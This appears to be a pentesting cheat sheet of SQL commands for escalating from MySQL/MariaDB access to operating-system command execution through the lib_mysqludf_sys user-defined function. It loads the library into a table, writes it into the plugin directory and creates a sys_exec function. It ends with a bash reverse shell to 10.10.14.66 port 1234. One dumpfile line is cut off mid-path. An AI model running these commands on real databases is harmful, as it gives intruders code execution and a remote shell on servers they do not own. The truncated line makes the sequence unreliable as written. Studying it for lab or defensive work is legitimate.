 # Use a database
use mysql;
# Create a table to load the library and move it to the plugins dir
create table npn(line blob);
# Load the binary library inside the table
## You might need to change the path and file name
insert into npn values(load_file('/tmp/lib_mysqludf_sys.so'));
# Get the plugin_dir path
show variables like '%plugin%';
# Supposing the plugin dir was /usr/lib/x86_64-linux-gnu/mariadb19/plugin/
# dump in there the library
select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/lib_mysqludf
# Create a function to execute commands
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
# Execute commands
select sys_exec('id > /tmp/out.txt; chmod 777 /tmp/out.txt');
select sys_exec('bash -c "bash -i >& /dev/tcp/10.10.14.66/1234 0>&1"');